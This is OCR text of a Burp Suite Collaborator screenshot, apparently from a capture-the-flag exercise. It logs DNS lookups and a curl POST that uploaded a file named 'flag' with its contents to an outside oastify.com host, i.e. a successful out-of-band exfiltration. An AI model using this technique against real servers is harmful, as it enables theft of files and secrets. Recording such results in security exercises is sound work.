 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator (2) Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Comment
1 2024-Nov-26 06:57:05.475 UTC DNS yacgwxvhy7jd2crte67tuxg8lzrqfg35 114.67.160.224
2 2024-Nov-26 06:57:05.486 UTC DNS yacgwxvhy7jd2crte67tuxg8lzrqfg35 114.67.160.236
3 2024-Nov-26 06:57:07.222 UTC HTTP yacgwxvhy7jd2crte67tuxg8lzrqfg35 114.67.175.224
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 User-Agent: curl/7.19.7 (x86_64-redhat-linux-gnu) libcurl/7.19.7 NSS/3.15.3 zlib/1.2.3 libidn/1.18 libssh2/1.4.2
3 Host: yacgwxvhy7jd2crte67tuxg8lzrqfg35.oastify.com
4 Accept: */*
5 Content-Length: 233
6 Expect: 100-continue
7 Content-Type: multipart/form-data; boundary=----------------------------61356e596d24
8
9 ------------------------------61356e596d24
.0 Content-Disposition: form-data; name="xx"; filename="flag"
.1 Content-Type: application/octet-stream
.2
.3 flag{435952539a37dfd23cbb57f47a2b7625}
.4
.5 ------------------------------61356e596d24--
.6
Inspector
Request attributes 2
Request body parameters 1
Request headers 6
Search
0 highlights
Event log (17) All issues (6)
Memory: 163.9MB